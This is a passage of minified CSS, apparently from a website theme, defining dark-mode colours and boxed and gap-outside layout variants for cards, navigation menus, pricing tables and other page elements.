section.section{background:rgba(38,42,47,.8)}html.dark .home-concept{background-image:url(/images/home-concept-dark.png?0bdedac922e93057a397e17e033fab34)}html.dark .home-concept .process-image,html.dark .home-concept .project-image{background-image:url(/images/home-concept-item-dark.png?58bd94caf4094ab33e05e044a037f3f3)}html.dark .home-concept .cloud,html.dark .home-concept .sun{background-image:url(/images/home-concept-icons-dark.png?84ded3ce4b98c45e2cde66f1831d4538)}html.dark .page-header{border-bottom-color:#1c2023}html.dark .page-header-light{background-color:#333940}html.dark .card{background-color:#1c2023}html.dark .accordion .card{background-color:#2c3237}html.dark .accordion .card-default{border-color:#2c3237}html.dark .accordion .card-header{background-color:#333940}html.dark .accordion .form-control{background-color:#262a2f;border-color:#262a2f}html.dark .accordion.accordion-modern .card .card-header{background-color:#262a2f}html.dark .accordion.accordion-modern .card:first-of-type,html.dark .accordion.accordion-modern .card:last-of-type,html.dark .accordion.accordion-modern .card:not(:first-of-type):not(:last-of-type){border-color:#262a2f}html.dark .toggle>label{background-color:#333940}html.dark .toggle.toggle-simple .toggle>label{color:#fff}html.dark .featured-box{background:#333940;border-left-color:#333940;border-right-color:#333940;border-bottom-color:#333940}html.dark .featured-box.secondary h4{color:#fff}html.dark .featured-boxes-flat .featured-box .box-content{background:#333940}html.dark .featured-boxes-style-5 .featured-box .box-content h4,html.dark .featured-boxes-style-6 .featured-box .box-content h4,html.dark .featured-boxes-style-7 .featured-box .box-content h4{color:#fff}html.dark .featured-boxes-style-2 .featured-box{background:transparent}html.dark .featured-boxes-style-3 .featured-box .icon-featured{background:#212529}html.dark .featured-boxes-style-4 .featured-box,html.dark .featured-boxes-style-5 .featured-box{background:transparent}html.dark .featured-boxes-style-5 .featured-box .icon-featured{background:#2c3237;border-color:#333940}html.dark .featured-boxes-style-6 .featured-box{background:transparent}html.dark .featured-boxes-style-6 .featured-box .icon-featured{background:#2c3237;border-color:#333940}html.dark .featured-boxes-style-6 .featured-box .icon-featured:after{border-color:#333940}html.dark .featured-boxes-style-7 .featured-box{background:transparent}html.dark .featured-boxes-style-7 .featured-box .icon-featured{background:#2c3237;border-color:#333940}html.dark .featured-boxes-style-7 .featured-box .icon-featured:after{box-shadow:3px 3px #1a1d21}html.dark .featured-boxes-style-8 .featured-box .icon-featured{background:#333940}html.dark .featured-box-effect-1 .icon-featured:after{box-shadow:0 0 0 3px #333940}html.dark .feature-box.feature-box-style-2 h4,html.dark .feature-box.feature-box-style-3 h4,html.dark .feature-box.feature-box-style-4 h4{color:#fff}html.dark .feature-box.feature-box-style-6 .feature-box-icon,html.dark .feature-box.feature-box-style-6 .feature-box-icon:after{border-color:#333940}html.dark .owl-dots button.owl-dot span{background:#333940}html.dark .owl-carousel.top-border{border-top-color:#3f4247}html.dark .progress{background:#333940}html.dark .arrow{background-image:url(/images/arrows-dark.png?dd1db23b0be9c4642c0fae4f9e4bb5a3)}html.dark .img-thumbnail,html.dark .thumb-info,html.dark .thumbnail{background-color:#2c3237;border-color:#2c3237}html.dark .thumb-info .thumb-info-wrapper:after{background-color:rgba(33,37,41,.9)}html.dark .thumb-info-social-icons{border-top-color:#3c444b}html.dark ul.nav-list>li a{border-bottom-color:#2c3237}html.dark ul.nav-list>li a:hover{background-color:#2c3237}html.dark .content-grid .content-grid-item:before{border-left-color:#333940}html.dark .content-grid .content-grid-item:after{border-bottom-color:#333940}html.dark .content-grid.content-grid-dashed .content-grid-item:before{border-left-color:#333940}html.dark .content-grid.content-grid-dashed .content-grid-item:after{border-bottom-color:#333940}html.dark .testimonial .testimonial-author strong{color:#fff}html.dark .testimonial.testimonial-style-3 blockquote{background:#333940!important}html.dark .testimonial.testimonial-style-3 .testimonial-arrow-down{border-top-color:#333940!important}html.dark .testimonial.testimonial-style-4{border-color:#333940!important}html.dark .testimonial.testimonial-style-5 .testimonial-author{border-top-color:#333940!important}html.dark .popover{background-color:#333940;border:1px solid #2c3237}html.dark .popover.top>.arrow{border-top-color:#2c3237}html.dark .popover.top>.arrow:after{border-top-color:#333940}html.dark .popover.right>.arrow{border-right-color:#2c3237}html.dark .popover.right>.arrow:after{border-right-color:#333940}html.dark .popover.bottom>.arrow{border-bottom-color:#2c3237}html.dark .popover.bottom>.arrow:after{border-bottom-color:#333940}html.dark .popover.left>.arrow{border-left-color:#2c3237}html.dark .popover.left>.arrow:after{border-left-color:#333940}html.dark .popover-title{background-color:#2c3237;border-bottom:#333940}html.dark .page-header{border-bottom-color:#2c3237}html.dark .table-bordered,html.dark .table>tbody>tr>td,html.dark .table>tbody>tr>th,html.dark .table>tfoot>tr>td,html.dark .table>tfoot>tr>th,html.dark .table>thead>tr>td,html.dark .table>thead>tr>th{border-color:#2c3237}html.dark .table-striped>tbody>tr:nth-child(odd)>td,html.dark .table-striped>tbody>tr:nth-child(odd)>th{background-color:#333940}html.dark pre{color:#777}html.dark .show-grid [class*=col-lg-] .show-grid-block,html.dark pre{background-color:#2c3237;border-color:#2c3237}html.dark .embed-responsive-borders,html.dark .google-map-borders{border-color:#333940}html.dark .alert.alert-default{border-color:#333940;background-color:#2c3237}html.dark hr,html.dark hr.light{background-image:linear-gradient(270deg,#212529,#3f4247,#212529)}html.dark hr.solid{background:#3f4247}html.dark .divider{background-image:linear-gradient(270deg,transparent,#3f4247,transparent)}html.dark .divider .icons,html.dark .divider [class*=fa-]{background:#212529}html.dark .divider.divider-solid{background:#3f4247}html.dark .divider.divider-style-2 .icons,html.dark .divider.divider-style-2 [class*=fa-]{background:#262a2f}html.dark .divider.divider-style-3 .icons,html.dark .divider.divider-style-3 [class*=fa-],html.dark .divider.divider-style-4 .icons,html.dark .divider.divider-style-4 [class*=fa-]{border-color:#3f4247}html.dark .divider.divider-style-4 .icons:after,html.dark .divider.divider-style-4 [class*=fa-]:after{border-color:#262a2f}html.dark .divider.divider-small{background:transparent}html.dark .divider.divider-small.divider-light hr,html.dark .divider.divider-small hr{background:#3f4247}html.dark .divider.dashed:after,html.dark hr.dashed:after{border-color:#3f4247}html.dark .heading.heading-bottom-border h1,html.dark .heading.heading-bottom-border h2,html.dark .heading.heading-bottom-border h3,html.dark .heading.heading-bottom-border h4,html.dark .heading.heading-bottom-border h5,html.dark .heading.heading-bottom-border h6,html.dark .heading.heading-bottom-double-border h1,html.dark .heading.heading-bottom-double-border h2,html.dark .heading.heading-bottom-double-border h3,html.dark .heading.heading-bottom-double-border h4,html.dark .heading.heading-bottom-double-border h5,html.dark .heading.heading-bottom-double-border h6{border-bottom-color:#3f4247}html.dark .heading.heading-middle-border:before{border-top-color:#3f4247}html.dark .heading.heading-middle-border h1,html.dark .heading.heading-middle-border h2,html.dark .heading.heading-middle-border h3,html.dark .heading.heading-middle-border h4,html.dark .heading.heading-middle-border h5,html.dark .heading.heading-middle-border h6{background:#212529}html.dark .recent-posts .date .day,html.dark section.section .recent-posts .date .day{background-color:#333940}html.dark .blog-posts article{border-color:#2c3237}html.dark article.post .post-date .day,html.dark section.featured .recent-posts .date .day{background-color:#2c3237}html.dark article .post-audio,html.dark article .post-audio iframe,html.dark article .post-video,html.dark article .post-video iframe{background-color:#2c3237;border-color:#2c3237}html.dark ul.simple-post-list li{border-bottom-color:#262a2f}html.dark .post-block{border-top-color:#1c2023}html.dark ul.comments .comment-block{background-color:#2c3237}html.dark ul.comments .comment-arrow{border-right-color:#2c3237}html.dark .pricing-table li{border-top-color:#262a2f}html.dark .pricing-table h3{background-color:#262a2f;text-shadow:none}html.dark .pricing-table h3 span{background:#2c3237;border-color:#282d31;box-shadow:inset 0 5px 20px #282d31,inset 0 3px 0 #2c3237;color:#777}html.dark .pricing-table .most-popular{border-color:#2c3237}html.dark .pricing-table .most-popular h3{background-color:#2c3237;color:#fff;text-shadow:none}html.dark .pricing-table .plan-ribbon{background-color:#2c3237}html.dark .pricing-table .plan{background:#2c3237;border:1px solid #2c3237;color:#777;text-shadow:none}html.dark .product-thumb-info,html.dark .shop .quantity .qty{background-color:#2c3237;border-color:transparent}html.dark .shop .quantity .minus,html.dark .shop .quantity .plus{background-color:#262a2f;border-color:transparent}html.dark .shop .cart-totals td,html.dark .shop .cart-totals th,html.dark .shop table.cart td{border-color:#2c3237}html.dark .dialog,html.dark .modal-content{background-color:#212529}html.dark .modal-header{border-bottom-color:#2c3237}html.dark .modal-header h1,html.dark .modal-header h2,html.dark .modal-header h3,html.dark .modal-header h4,html.dark .modal-header h5,html.dark .modal-header h6{color:#777}html.dark .modal-header .close{text-shadow:none;color:#fff}html.dark .modal-footer{border-top-color:#2c3237}html.dark .mfp-content .ajax-container,html.dark .popup-inline-content{background:#212529!important}html.dark .sort-destination-loader:after{background-color:#212529}html.dark #footer .newsletter form .btn-light{background-color:#262a2f;border-color:#262a2f;color:#777}html.dark #footer .newsletter form .form-control{border:0}@media (min-width:992px){html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown:not(.dropdown-full-color) .dropdown-menu{background:#262a2f}html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown:not(.dropdown-full-color) .dropdown-menu li.active>a,html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown:not(.dropdown-full-color) .dropdown-menu li:active>a,html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown:not(.dropdown-full-color) .dropdown-menu li:focus>a,html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown:not(.dropdown-full-color) .dropdown-menu li:hover>a{background:#333940}html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown:not(.dropdown-full-color) .dropdown-menu li a{border-bottom-color:#333940}html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown:not(.dropdown-full-color) .dropdown-menu li a.active,html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown:not(.dropdown-full-color) .dropdown-menu li a:active,html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown:not(.dropdown-full-color) .dropdown-menu li a:focus,html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown:not(.dropdown-full-color) .dropdown-menu li a:hover{background:#333940}html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown-mega:not(.dropdown-full-color) .dropdown-mega-sub-title{color:#999}html.dark #header .header-nav-main:not(.header-nav-main-light) a>.thumb-info-preview .thumb-info-wrapper,html.dark #header .header-nav-main:not(.header-nav-main-light) nav>ul>li.dropdown-mega:not(.dropdown-full-color) .dropdown-mega-sub-nav>li:hover>a{background:#333940}html.dark #header .header-nav.header-nav-stripe nav>ul>li>a{color:#ccc}html.dark #header .header-nav.header-nav-stripe nav>ul>li:hover>a{color:#fff}html.dark #header .header-nav.header-nav-dropdowns-dark nav>ul>li:hover>a,html.dark #header .header-nav.header-nav-dropdowns-dark nav>ul>li>a,html.dark #header .header-nav.header-nav-line nav>ul>li:hover>a,html.dark #header .header-nav.header-nav-line nav>ul>li>a,html.dark #header .header-nav.header-nav-links nav>ul>li:hover>a,html.dark #header .header-nav.header-nav-links nav>ul>li>a{color:#ccc}html.dark .header-nav-main nav>ul>li.dropdown-mega-signin .dropdown-menu{background-color:#212529}}@media (max-width:991px){html.dark #header .header-nav-main:before{background-color:#212529}html.dark #header .header-nav-main nav::-webkit-scrollbar-thumb{border-color:transparent;background:#39404c}html.dark #header .header-nav-main nav>ul li{border-bottom-color:#333940}html.dark #header .header-nav-main nav>ul>li.dropdown-mega:not(.dropdown-full-color) .dropdown-mega-sub-title{color:#fff}html.dark #header .header-nav-main nav ul li a:active{background-color:#1e1e1e;color:#fff}html.dark .home-concept{background-image:none}}html.boxed body{background-color:transparent;background-position:0 0;background-repeat:repeat}html.boxed .body{position:relative;background-color:transparent;border-radius:5px;border-top:5px solid #ccc;box-shadow:0 0 4px rgba(0,0,0,.15);margin:25px auto;max-width:1200px;height:auto}html.boxed #header .header-body{border-top-color:transparent}html.boxed #header.header-effect-shrink .header-body{max-width:1200px}html.boxed .main{background-color:#fff;overflow:hidden}html.boxed section.section.section-footer{padding-bottom:100px}html.boxed #footer{margin-top:0;border-bottom:4px solid #1a1c1e;border-radius:0 0 5px 5px}html.boxed .footer-reveal{max-width:1200px;left:auto!important}@media (min-width:1200px){html.boxed.sticky-header-active #header .header-body{width:100%;max-width:1200px}html.boxed .footer-reveal{bottom:25px!important}}@media (max-width:1199px){html.boxed .footer-reveal{border-bottom:none!important}}@media (min-width:992px){html.boxed #header .header-top.header-top-colored{margin-top:-18px;border-radius:4px 4px 0 0}html.boxed.sticky-header-active #header:not(.header-effect-shrink) .header-body{position:fixed!important;padding-left:15px;padding-right:15px}html.boxed.sticky-header-active #header:not(.header-effect-shrink) .header-nav-bar{margin:0 -15px -9px}}@media (max-width:991px){html.boxed .body{margin:0 auto;border-radius:0}}@media (max-width:767px){html.boxed{background:none!important}}html.gap-outside .body{margin-top:25px;margin-bottom:25px}html.gap-outside #footer,html.gap-outside .main{margin-right:25px;margin-left:25px}html.gap-outside .slider-container{width:100%!important;left:auto!important}html.gap-outside #header:not(.side-header){margin-top:-25px}html.gap-outside #header:not(.side-header) .header-body{left:0;padding-right:25px;padding-left:25px}html.gap-outside #header:not(.side-header) .header-container:after{content:none}@media (max-width:991px){html.gap-outside #header:not(.side-header) .header-nav-main:before{width:calc(100vw - 50px)}}html.gap-outside .pin-wrapper .sticky-wrapper{left:25px!important;width:calc(100vw - 67px)!important}html.gap-outside .pin-wrapper .sticky-wrapper.sticky-effect-active{top:-25px!important;left:0!important;width:100%!important}html.gap-outside .pin-wrapper .sticky-wrapper.sticky-effect-active .sticky-body{width:100%!important}html.gap-outside .pin-wrapper .sticky-wrapper.sticky-effect-active .sticky-body .container-fluid{padding-left:25px;padding-right:25px}